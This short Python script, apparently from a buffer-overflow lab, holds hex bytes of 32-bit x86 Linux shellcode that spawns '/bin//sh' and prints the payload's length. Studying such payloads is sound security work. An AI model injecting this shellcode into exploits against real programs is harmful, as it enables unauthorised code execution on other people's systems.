 1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 ori_sh ="""
6 31c050682f2f7368
7 682f62696e89e3505389e131d231c0b00bcd80
8 """
9
10 sh = ori_sh.replace("\n", "")
11
12 length  = int(len(sh)/2)
13 print("Length of the shellcode: {}".format(length))